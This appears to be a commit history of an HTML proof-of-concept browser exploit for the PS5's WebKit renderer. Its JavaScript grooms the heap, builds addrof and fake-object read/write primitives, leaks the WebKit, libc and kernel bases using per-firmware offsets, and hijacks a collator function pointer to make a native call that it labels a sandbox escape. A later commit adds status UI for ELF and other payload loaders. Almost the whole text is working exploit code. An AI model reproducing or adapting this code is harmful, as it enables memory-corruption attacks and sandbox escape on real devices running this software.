        && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
        && compositionLength === EXPECTED_LENGTH;
    try {
        sessionStorage.setItem(blockKey, "1");
        sessionStorage.setItem(passKey, "pending");
        commitBlockConfirmed = sessionStorage.getItem(blockKey) === "1"
            && sessionStorage.getItem(passKey) === "pending";
    } catch {
        commitBlockConfirmed = false;
    }

    if (leakPass) {
        mark("MODULE-IMPORT-LEAK-PASS",
            "windows-read-twice=true-provider-crosschecks=true"
            + "-holder-targets-validated=true-notification-target-verified=true");
    } else {
        mark("MODULE-IMPORT-LEAK-MISMATCH", `rw=${rwHeaderOK}`
            + `-function=${functionHeaderOK}`
            + `-native=${nativeExecutableHeaderOK}`
            + `-base=${webkitBaseOK}`
            + `-repeat=${pointersRepeated}-got=${gotReadOK}`
            + `-requirements=${requirementsBaseOK}`
            + `-libc=${libcBaseOK}-kernel=${kernelBaseOK}`
            + `-restore=${restoreObserved}`);
    }

    mark("ROOTS-LIVE", `rw-mirror=${rwMirror[0].toString(16)}`
        + `-guard-byte=${targetView[0].toString(16)}`
        + `-parseInt-type=${typeof nativeTarget}`
        + `-length-word=${lengthWord.keep.toString(16)}`);
    if (leakPass && notifyReady && carrierArmedForCommit
        && commitBlockConfirmed) {
        mark("NOTIFY-PLAN-PASS", `arena-filled=${arenaFilledOK}`
            + "-carrier-parked-at-collator-field=true");
        mark("NONFATAL-NATIVE-CALL-NEXT",
            "system-notification-via-natural-stack-no-kernel-exploit");
        setTimeout(commitNotificationProof, 250);
        return;
    }

    mark("NOTIFY-PLAN-MISMATCH", `ready=${notifyReady}`
        + `-arena=${arenaLayoutOK}-filled=${arenaFilledOK}`
        + `-collator=${collatorHeaderOK}`
        + `-compare=${compareFnHeaderOK}`
        + `-request=${notificationRequestOK}`
        + `-target=${notifyAddressOK}`
        + `-carrier-armed=${carrierArmedForCommit}`
        + `-repeat-block=${commitBlockConfirmed}`);
    failed();
    setTimeout(() => { mark("SURVIVED-NO-COMMIT-T1000"); }, 1000);
}

function commitNotificationProof() {
    if (!notifyReady || !carrierArmedForCommit || !commitBlockConfirmed
        || commitStarted) {
        mark("COMMIT-ABORT", "state-changed-before-commit");
        failed();
        return;
    }

    for (let before = 0; before < collatorOriginal.length; ++before) {
        if (rwView[before] !== collatorOriginal[before]) {
            mark("COMMIT-ABORT", "collator-bytes-changed-before-commit");
            failed();
            return;
        }
    }
    if (rwView[0x1b] !== 0) {
        mark("COMMIT-ABORT", "ascii-tristate-no-longer-false");
        failed();
        return;
    }
    if (!notificationRequestOK
        || notificationRequest.length !== NOTIFICATION_REQUEST_SIZE) {
        mark("COMMIT-ABORT", "notification-request-changed-before-commit");
        failed();
        return;
    }

    commitStarted = true;
    const fakeHigh = Math.floor(fakeUCollatorAddress / 0x100000000);
    scratchWords[0] = fakeUCollatorAddress - fakeHigh * 0x100000000;
    scratchWords[1] = fakeHigh;
    let notifyResult = 0;
    let callError = null;
    for (let commitByte = 0; commitByte < 8; ++commitByte)
        rwView[commitByte] = scratchBytes[commitByte];

    try {
        notifyResult = compareFn(notificationRequest, "b");
    } catch (error) {
        callError = error;
    }

    for (let restoreByte = 0; restoreByte < collatorOriginal.length;
        ++restoreByte)
        rwView[restoreByte] = collatorOriginal[restoreByte];
    let collatorRestored = true;
    for (let verifyRestore = 0; verifyRestore < collatorOriginal.length;
        ++verifyRestore) {
        if (rwView[verifyRestore] !== collatorOriginal[verifyRestore])
            collatorRestored = false;
    }

    fakeHost.q2 = null;
    rwView = null;
    rwMirror = null;
    rwBuffer = null;

    const notifyReturned = !callError && collatorRestored
        && Number.isFinite(notifyResult)
        && Math.floor(notifyResult) === notifyResult;
    const notificationSent = notifyReturned && notifyResult === 0;
    let passPersisted = false;
    if (notificationSent) {
        try {
            sessionStorage.setItem(passKey, "1");
            passPersisted = sessionStorage.getItem(passKey) === "1";
        } catch {}
    }

    if (notificationSent && passPersisted) {
        mark("NOTIFY-NATIVE-CALL-PASS", "result=0"
            + "-collator-restored=true-permanent-block=true");
        succeeded(`result=0 attempt=${attemptNumber}`);
    } else if (callError) {
        mark("NOTIFY-CALL-THREW", `${callError?.name}`
            + `:${String(callError?.message).slice(0, 80)}`
            + `-collator-restored=${collatorRestored}`);
        failed();
    } else if (notificationSent) {
        mark("NOTIFY-PASS-STORAGE-FAIL", "result=0"
            + "-collator-restored=true");
        succeeded(`result=0 attempt=${attemptNumber}`);
    } else if (notifyReturned) {
        const notifyResultU32 = notifyResult < 0
            ? notifyResult + 0x100000000 : notifyResult;
        mark("NOTIFY-NATIVE-CALL-RETURN", `error=${hex(notifyResultU32)}`
            + `-signed=${notifyResult}`
            + "-collator-restored=true");
        failed();
    } else {
        mark("NOTIFY-RETURN-MISMATCH", `result=${notifyResult}`
            + `-collator-restored=${collatorRestored}`);
        failed();
    }
    setTimeout(() => { mark("SURVIVED-NOTIFY-T1000"); }, 1000);
}

function runGroomAndLoad() {
    try {
        mark("SSV-GROOM-ENTER", `n=${DRAIN_COUNT}`);
        const channel = new MessageChannel();
        channel.port1.close();
        channel.port2.close();

        for (let i = 0; i < DRAIN_COUNT; ++i)
            keepAlive[keepIndex++] = buffer(DRAIN_SIZE);

        let slab = buffer(SLAB_SIZE);
        channel.port1.postMessage(0, [slab]);
        slab = null;

        const butterflyHole1 = buffer(BUTTERFLY_HOLE_SIZE);
        const butterflyHole2 = buffer(BUTTERFLY_HOLE_SIZE);
        const separator = buffer(SEPARATOR_SIZE);
        const earlyHole = buffer(EARLY_HOLE_SIZE);
        const guard = buffer(GUARD_SIZE);
        const predecessor = buffer(PREDECESSOR_SIZE);
        const finalHole = buffer(FINAL_HOLE_SIZE);

        fillRawCellPointers(predecessor, fakeAddress);
        keepAlive[keepIndex++] = separator;
        keepAlive[keepIndex++] = guard;
        keepAlive[keepIndex++] = predecessor;
        mark("PREDECESSOR-FILLED", `qwords=${PREDECESSOR_SIZE / 8}`
            + `-fake=${hex(fakeAddress)}`);

        channel.port1.postMessage(0, [butterflyHole1, butterflyHole2,
            earlyHole, finalHole]);
        loadHistoryCritical();
    } catch (error) {
        try { clearPredecessor(); } catch {}
        retrySafe = true;
        compositionError = error;
        compositionState = -1;
    }
    reportComposition();
}

function beginComposition() {
    if (captureState === 0) {
        finishEarlySafeAttempt("ADDROF-NO-RESULT",
            "capture-task-did-not-finish", "addrof-no-result");
        return;
    }
    if (captureState < 0) {
        finishEarlySafeAttempt("ADDROF-THREW",
            `${captureError?.name}:`
            + String(captureError?.message).slice(0, 80),
            "addrof-threw");
        return;
    }

    const a0 = pointerFromWords(capturedWords, 0);
    const b0 = pointerFromWords(capturedWords, 4);
    const a1 = pointerFromWords(capturedWords, 8);
    const b1 = pointerFromWords(capturedWords, 12);
    const repeated = a0 === a1 && b0 === b1;
    const distinct = a0 !== b0;
    const plausible = plausibleCell(a0) && plausibleCell(b0)
        && plausibleCell(a1) && plausibleCell(b1);
    const fakeChars = copiedLength >= 8 ? copiedLength - 8 : 0;
    const sourceCovered = fakeChars * 2 <= CARRIER_BYTES;

    mark("ADDROF-RETURNED", REVISION);
    mark("ADDROF-COPY", `chars=${copiedLength}-source-covered=${sourceCovered}`);
    mark("ADDROF-POINTERS", `HOST=${hex(a0)}-TARGET=${hex(b0)}`
        + `-HOST2=${hex(a1)}-TARGET2=${hex(b1)}`);

    if (!(repeated && distinct && plausible && sourceCovered)) {
        finishEarlySafeAttempt("ADDROF-FAIL",
            `repeat=${repeated}-distinct=${distinct}`
            + `-plausible=${plausible}-covered=${sourceCovered}`,
            "addrof-validation");
        return;
    }

    hostAddress = a0;
    targetAddress = b0;
    targetAddressHigh = Math.floor(targetAddress / 0x100000000);
    targetAddressLow = targetAddress - targetAddressHigh * 0x100000000;
    if (targetAddressHigh < 0 || targetAddressHigh > 0xffff
        || targetAddressLow < 0 || targetAddressLow > 0xffffffff
        || Math.floor(targetAddressLow) !== targetAddressLow
        || targetAddressLow + targetAddressHigh * 0x100000000 !== targetAddress) {
        finishEarlySafeAttempt("TARGET-ADDRESS-FAIL",
            `target=${hex(targetAddress)}`, "target-address");
        return;
    }
    fakeAddress = hostAddress + 0x10;
    if (!plausibleCell(fakeAddress) || fakeAddress - hostAddress !== 0x10) {
        finishEarlySafeAttempt("FAKE-ADDRESS-FAIL",
            `host=${hex(hostAddress)}`, "fake-address");
        return;
    }
    mark("FAKE-ADDRESS", `host=${hex(hostAddress)}-fake=${hex(fakeAddress)}`
        + "-delta=0x10");
    runGroomAndLoad();
}

catState("run");

mark("BOOT", `rev=${REVISION}-k=${K}-n=${DRAIN_COUNT}`
    + `-attempt=${attemptNumber}-armed=${armed}-loop=relentless`);

if (!armed) {
    stopped = true;
    catState("run");
    showStatus("open with ?go=1", "run");
} else if (typeof BigInt !== "function" || typeof MessageChannel !== "function"
    || typeof Symbol !== "function" || typeof history === "undefined"
    || typeof history.replaceState !== "function") {
    mark("UNSUPPORTED");
    showStatus("unsupported browser", "bad");
} else {
    // No pass/block latch: every armed load runs fresh so it can be re-run.
    alreadyPassed = false;
    alreadyBlocked = false;
    try {
        sessionStorage.removeItem(passKey);
        sessionStorage.removeItem(blockKey);
    } catch {}
    startAttempt();
}
</script>
</body>
</html>

==== commit 936ef40f: "Add Post-Run Payload Connection & Status Monitor with Port Presets" ====
--- a/notify.html
+++ b/notify.html
@@ -42,9 +42,15 @@
 <div id="cap">PoC PS5 FW &mdash;</div>
 <img id="cat" class="run" src="cat.jpg" alt="">
 <div id="status"></div>
-<div id="target-info" style="display:none; background:#16161e; border:1px solid #2a2a35; border-radius:10px; padding:10px 16px; margin:10px 0; font-family:monospace; font-size:14px; text-align:center;">
-    <div style="color:#8a8a9e; margin-bottom:4px;">TARGET CONNECTION READY</div>
-    <div style="color:#00e676; font-size:16px; font-weight:bold;"><span id="info-ip">127.0.0.1</span> : <span id="info-port">9026</span></div>
+<div id="target-info" style="display:none; background:#16161e; border:1px solid #2a2a35; border-radius:12px; padding:12px 18px; margin:12px 0; font-family:monospace; font-size:14px; text-align:center; box-shadow: 0 4px 20px rgba(0,0,0,0.5);">
+    <div style="display: flex; align-items: center; justify-content: center; gap: 8px; margin-bottom: 8px; flex-wrap: wrap;">
+        <span id="payload-status-dot" style="width:10px; height:10px; border-radius:50%; background:#ffab00; display:inline-block; box-shadow: 0 0 8px #ffab00;"></span>
+        <span id="payload-status-text" style="color:#8a8a9e; font-size: 13px; font-weight: bold; letter-spacing: 0.5px;">LISTENING FOR PAYLOAD CONNECTION</span>
+        <span id="payload-tag" style="background:#20212f; border: 1px solid #3a3a4d; color:#00e5ff; font-size: 11px; padding: 2px 8px; border-radius: 6px; font-weight: bold;">ELF Loader</span>
+    </div>
+    <div style="color:#00e676; font-size:18px; font-weight:bold; letter-spacing: 1px;">
+        <span id="info-ip">127.0.0.1</span> : <span id="info-port">9026</span>
+    </div>
 </div>
 <script>
 "use strict";
@@ -56,10 +62,42 @@
 const infoIpEl = document.getElementById("info-ip");
 const infoPortEl = document.getElementById("info-port");
 const targetInfoEl = document.getElementById("target-info");
+const payloadStatusDot = document.getElementById("payload-status-dot");
+const payloadStatusText = document.getElementById("payload-status-text");
+const payloadTag = document.getElementById("payload-tag");
+
+function getPayloadName(port) {
+    switch (String(port)) {
+        case "9026": return "ELF Loader";
+        case "9020": return "etaHEN / Kstuff";
+        case "9021": return "PS5Debug";
+        case "9028": return "WebSDR Server";
+        default: return `Port ${port}`;
+    }
+}
 
 if (infoIpEl) infoIpEl.textContent = TARGET_IP_PARAM;
 if (infoPortEl) infoPortEl.textContent = TARGET_PORT_PARAM;
+if (payloadTag) payloadTag.textContent = getPayloadName(TARGET_PORT_PARAM);
 if (targetInfoEl) targetInfoEl.style.display = "block";
+
+function updatePayloadStatus(status, type) {
+    if (!payloadStatusText || !payloadStatusDot) return;
+    payloadStatusText.textContent = status;
+    if (type === "success") {
+        payloadStatusDot.style.background = "#00e676";
+        payloadStatusDot.style.boxShadow = "0 0 10px #00e676";
+        payloadStatusText.style.color = "#00e676";
+    } else if (type === "error") {
+        payloadStatusDot.style.background = "#ff1744";
+        payloadStatusDot.style.boxShadow = "0 0 10px #ff1744";
+        payloadStatusText.style.color = "#ff1744";
+    } else {
+        payloadStatusDot.style.background = "#ffab00";
+        payloadStatusDot.style.boxShadow = "0 0 10px #ffab00";
+        payloadStatusText.style.color = "#8a8a9e";
+    }
+}
 
 function intParam(name, fallback, lo, hi) {
     const raw = parseInt(Q.get(name) ?? "", 10);
@@ -394,6 +432,11 @@
         const node = document.getElementById("status");
         node.textContent = text;
         node.className = cls;
+        if (cls === "ok") {
+            updatePayloadStatus("PAYLOAD LISTENER ACTIVE & READY", "success");
+        } else if (cls === "bad") {
+            updatePayloadStatus("EXPLOIT / CONNECTION ERROR", "error");
+        }
     } catch {}
 }
 

==== commit 3dcf023b: "Add files via upload" ====
--- a/notify.html
+++ b/notify.html
@@ -1,1931 +1,2008 @@
-<!doctype html>
-<meta charset="utf-8"><title>PS5 renderer notify proof</title>
-<style>
-html, body { margin: 0; min-height: 100%; background: #0c0c0f; }
-body {
-    color: #cccccc;
-    font-family: Arial, sans-serif;
-    display: flex; flex-direction: column; align-items: center;
-    padding: 18px 12px 8px 12px;
-}
-#cap {
-    font-size: 26px; font-weight: 800; letter-spacing: 1px;
-    text-align: center; margin-bottom: 12px; color: #ffffff;
-}
-#cat {
-    width: 260px; max-width: 72vw; border-radius: 10px; display: block;
-    box-shadow: 0 0 0 2px #2a2a2e, 0 0 22px 4px #2a2a2e;
-    transition: box-shadow 0.4s ease;
-}
-#cat { border: 4px solid transparent; }
-#cat.run { animation: pulse 1.1s ease-in-out infinite; }
-#cat.ok  { border-color: #16c60c; box-shadow: 0 0 0 2px #16c60c, 0 0 40px 10px rgba(22,198,12,0.75); animation: none; }
-#cat.bad { border-color: #e74856; box-shadow: 0 0 0 2px #e74856, 0 0 34px 8px rgba(231,72,86,0.6); animation: none; }
-@keyframes pulse {
-    0%,100% { box-shadow: 0 0 0 2px #35507a, 0 0 16px 3px rgba(53,80,122,0.5); }
-    50%     { box-shadow: 0 0 0 2px #4f7fd6, 0 0 30px 8px rgba(79,127,214,0.7); }
-}
-#status {
-    font-size: 17px; font-weight: bold; letter-spacing: 1px;
-    text-align: center; margin: 14px 0 4px 0; min-height: 1.2em;
-}
-#scr {
-    margin: 8px 0 0 0; white-space: pre; color: #5a5a5a; font-size: 11px;
-    font-family: "Consolas", monospace; max-width: 92vw; overflow: hidden;
-    text-align: center; line-height: 1.35;
-}
-.ok { color: #16c60c; }
-.bad { color: #e74856; }
-.run { color: #cccccc; }
-</style>
-<body>
-<div id="cap">PoC PS5 FW &mdash;</div>
-<img id="cat" class="run" src="cat.jpg" alt="">
-<div id="status"></div>
-<div id="target-info" style="display:none; background:#16161e; border:1px solid #2a2a35; border-radius:12px; padding:12px 18px; margin:12px 0; font-family:monospace; font-size:14px; text-align:center; box-shadow: 0 4px 20px rgba(0,0,0,0.5);">
-    <div style="display: flex; align-items: center; justify-content: center; gap: 8px; margin-bottom: 8px; flex-wrap: wrap;">
-        <span id="payload-status-dot" style="width:10px; height:10px; border-radius:50%; background:#ffab00; display:inline-block; box-shadow: 0 0 8px #ffab00;"></span>
-        <span id="payload-status-text" style="color:#8a8a9e; font-size: 13px; font-weight: bold; letter-spacing: 0.5px;">LISTENING FOR PAYLOAD CONNECTION</span>
-        <span id="payload-tag" style="background:#20212f; border: 1px solid #3a3a4d; color:#00e5ff; font-size: 11px; padding: 2px 8px; border-radius: 6px; font-weight: bold;">ELF Loader</span>
-    </div>
-    <div style="color:#00e676; font-size:18px; font-weight:bold; letter-spacing: 1px;">
-        <span id="info-ip">127.0.0.1</span> : <span id="info-port">9026</span>
-    </div>
-</div>
-<script>
-"use strict";
-
-const Q = new URLSearchParams(location.search);
-const TARGET_IP_PARAM = Q.get("ip") || Q.get("host") || "127.0.0.1";
-const TARGET_PORT_PARAM = Q.get("port") || "9026";
-
-const infoIpEl = document.getElementById("info-ip");
-const infoPortEl = document.getElementById("info-port");
-const targetInfoEl = document.getElementById("target-info");
-const payloadStatusDot = document.getElementById("payload-status-dot");
-const payloadStatusText = document.getElementById("payload-status-text");
-const payloadTag = document.getElementById("payload-tag");
-
-function getPayloadName(port) {
-    switch (String(port)) {
-        case "9026": return "ELF Loader";
-        case "9020": return "etaHEN / Kstuff";
-        case "9021": return "PS5Debug";
-        case "9028": return "WebSDR Server";
-        default: return `Port ${port}`;
-    }
-}
-
-if (infoIpEl) infoIpEl.textContent = TARGET_IP_PARAM;
-if (infoPortEl) infoPortEl.textContent = TARGET_PORT_PARAM;
-if (payloadTag) payloadTag.textContent = getPayloadName(TARGET_PORT_PARAM);
-if (targetInfoEl) targetInfoEl.style.display = "block";
-
-function updatePayloadStatus(status, type) {
-    if (!payloadStatusText || !payloadStatusDot) return;
-    payloadStatusText.textContent = status;
-    if (type === "success") {
-        payloadStatusDot.style.background = "#00e676";
-        payloadStatusDot.style.boxShadow = "0 0 10px #00e676";
-        payloadStatusText.style.color = "#00e676";
-    } else if (type === "error") {
-        payloadStatusDot.style.background = "#ff1744";
-        payloadStatusDot.style.boxShadow = "0 0 10px #ff1744";
-        payloadStatusText.style.color = "#ff1744";
-    } else {
-        payloadStatusDot.style.background = "#ffab00";
-        payloadStatusDot.style.boxShadow = "0 0 10px #ffab00";
-        payloadStatusText.style.color = "#8a8a9e";
-    }
-}
-
-function intParam(name, fallback, lo, hi) {
-    const raw = parseInt(Q.get(name) ?? "", 10);
-    return Number.isFinite(raw) ? Math.max(lo, Math.min(hi, raw)) : fallback;
-}
-
-function hexParam(name, fallback) {
-    const v = Q.get(name);
-    if (!v) return fallback;
-    const raw = parseInt(v, 16);
-    return Number.isFinite(raw) && raw > 0 ? raw : fallback;
-}
-
-// Comma-separated hex list, e.g. hc=0x34f98,0x35808,0x35900. The base anchor
-// has several candidate thunks per build; the correct one is picked at runtime
-// as the one yielding a page-aligned webkitBase.
-function hexListParam(name, fallback) {
-    const v = Q.get(name);
-    if (!v) return fallback;
-    const out = [];
-    for (const part of v.split(",")) {
-        const raw = parseInt(part, 16);
-        if (Number.isFinite(raw) && raw > 0) out.push(raw);
-    }
-    return out.length ? out : fallback;
-}
-
-// Per-firmware offsets. Defaults are the hardware-verified 11.60 values; the
-// launcher supplies the correct set for 9.00-13.20 via query params.
-const P_HOST_CTOR_LIST = hexListParam("hc", [0x1e0d8, 0x1e320, 0x1f368]);
-const P_NOTIFY = hexParam("notify", 0x4740);
-const P_GADGET = hexParam("gd", 0x1d11a);
-const P_GETPID_SLOT = hexParam("gps", 0x34f57b8);
-const P_GETPID_EXP = hexParam("gpe", 0x1b280);
-const P_CLOSE_SLOT = hexParam("cls", 0x34f57a8);
-const P_CLOSE_EXP = hexParam("cle", 0x26e70);
-const P_ERROR_SLOT = hexParam("ers", 0x34f57b0);
-const P_ERROR_EXP = hexParam("ere", 0xf340);
-
-const DRAIN_COUNT = intParam("n", 512, 64, 1024);
-
-const REVISION = "renderer-notify-auto-proof-2";
-const AUTO_RETRY_DELAY_MS = intParam("rd", 50, 0, 60000);
-const MAX_ATTEMPTS = intParam("max", 0, 0, 1000000);
-const SCREEN_LINES = intParam("lines", 14, 0, 400);
-const K = 2;
-const DUPLICATE_INDEX = 2;
-const CONTROL_INDEX = 0xffff;
-const CONTROL_INT = -64000;
-const FILLER_BIGINTS = K - 1;
-const FILLER_OBJECTS = 0xfffe - K;
-const EXPECTED_LENGTH = 0x50001;
-const CELL_BYTES = 0x30;
-const FUNCTION_BYTES = 0x20;
-const NATIVE_EXECUTABLE_BYTES = 0x38;
-const HOLDER_BYTES = 0x40;
-const ARENA_VIEW_BYTES = 0x30;
-const COLLATOR_BYTES = 0x38;
-const BOUND_COMPARE_BYTES = 0x20;
-const PARSEINT_NATIVE_OFFSET = 0x1ea18;
-let HOST_CONSTRUCTOR_OFFSET = P_HOST_CTOR_LIST[0];
-const WEBKIT_TEXT_SIZE = 0x2c7c000;
-
-const WEBKIT_RELRO_START = 0x32d8000;
-const WEBKIT_RELRO_END = 0x34f7e48;
-const IMPORT_WINDOW_A_OFFSET = 0x34f5708;
-const IMPORT_WINDOW_A_BYTES = 0xd0;
-const IMPORT_WINDOW_B_OFFSET = 0x34f5860;
-const IMPORT_WINDOW_B_BYTES = 0x38;
-
-const REQUIREMENTS_OBJECT_A_SLOT = 0x00;
-const REQUIREMENTS_OBJECT_A_OFFSET = 0x29f350;
-const REQUIREMENTS_OBJECT_B_SLOT = 0x08;
-const REQUIREMENTS_OBJECT_B_OFFSET = 0x29f348;
-const KERNEL_OBJECT_SLOT = 0x10;
-const KERNEL_OBJECT_OFFSET = 0x6d1d0;
-const CXA_FINALIZE_SLOT = 0x40;
-const CXA_FINALIZE_OFFSET = 0x173e0;
-const STRLEN_SLOT = 0x70;
-const STRLEN_OFFSET = 0x44c0;
-const CLOSE_SLOT = 0xa0;
-const CLOSE_OFFSET = 0x26e70;
-const ERROR_SLOT = 0xa8;
-const ERROR_OFFSET = 0xf340;
-const GETPID_SLOT = 0xb0;
-const GETPID_OFFSET = 0x1b280;
-const STRERROR_SLOT = 0xc8;
-const STRERROR_OFFSET = 0x77070;
-const PTHREAD_GETSPECIFIC_SLOT = 0x00;
-const PTHREAD_GETSPECIFIC_OFFSET = 0x40dd0;
-const MEMCHR_SLOT = 0x30;
-const MEMCHR_OFFSET = 0x3c40;
-const LIBC_TEXT_SIZE = 0x128000;
-const KERNEL_TEXT_SIZE = 0x44000;
-
-const NATURAL_TRAMPOLINE_OFFSET = P_GADGET;
-const NOTIFY_OFFSET = P_NOTIFY;
-const NOTIFICATION_REQUEST_SIZE = 0xc30;
-const NOTIFICATION_MESSAGE_OFFSET = 0x2d;
-const NOTIFICATION_MESSAGE = "PoC Sandbox Escape";
-const ARENA_BYTES = 0x1000;
-const FAKE_UCOLLATOR_OFFSET = 0x100;
-const FAKE_VTABLE_OFFSET = 0x300;
-
-const CARRIER_SLOTS = 9000000;
-const CARRIER_BYTES = CARRIER_SLOTS * 8;
-const CAPTURE_DELAY_MS = intParam("cap", 50, 0, 60000);
-const COMPOSE_DELAY_MS = CAPTURE_DELAY_MS + intParam("gap", 50, 0, 60000);
-const symbolToString = Symbol.prototype.toString;
-
-const DRAIN_SIZE = 0x10000;
-const SLAB_SIZE = 0x400000;
-const BUTTERFLY_HOLE_SIZE = 0x81000;
-const SEPARATOR_SIZE = 0x10000;
-const EARLY_HOLE_SIZE = 0x70000;
-const GUARD_SIZE = 0x90000;
-const PREDECESSOR_SIZE = 0x80000;
-const FINAL_HOLE_SIZE = 0x80000;
-
-const rwHeader = new Uint8Array(CELL_BYTES);
-const targetHeader = new Uint8Array(NATIVE_EXECUTABLE_BYTES);
-const holderHeader = new Uint8Array(HOLDER_BYTES);
-const arenaViewHeader = new Uint8Array(ARENA_VIEW_BYTES);
-const collatorHeader = new Uint8Array(COLLATOR_BYTES);
-const compareFnHeader = new Uint8Array(BOUND_COMPARE_BYTES);
-const collatorOriginal = new Uint8Array(COLLATOR_BYTES - 0x18);
-const importWindowA1 = new Uint8Array(IMPORT_WINDOW_A_BYTES);
-const importWindowA2 = new Uint8Array(IMPORT_WINDOW_A_BYTES);
-const importWindowB1 = new Uint8Array(IMPORT_WINDOW_B_BYTES);
-const importWindowB2 = new Uint8Array(IMPORT_WINDOW_B_BYTES);
-const scratchBits = new ArrayBuffer(8);
-const scratchBytes = new Uint8Array(scratchBits);
-const scratchWords = new Uint32Array(scratchBits);
-const scratchDouble = new Float64Array(scratchBits);
-
-const navigationID = Date.now().toString(36);
-const autoMode = Q.get("auto") !== "0";
